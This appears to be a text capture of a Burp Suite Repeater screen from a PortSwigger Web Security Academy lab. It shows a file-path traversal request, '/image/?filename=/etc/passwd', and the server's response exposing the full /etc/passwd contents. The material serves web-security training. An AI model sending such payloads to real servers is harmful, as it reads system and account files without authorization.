 29 × 30 × +
Send Cancel < > Target: https://0a040055030c0ae9806d3afb0040002f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /image/?filename=/etc/passwd HTTP/2
2 Host: 0a040055030c0ae9806d3afb0040002f.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights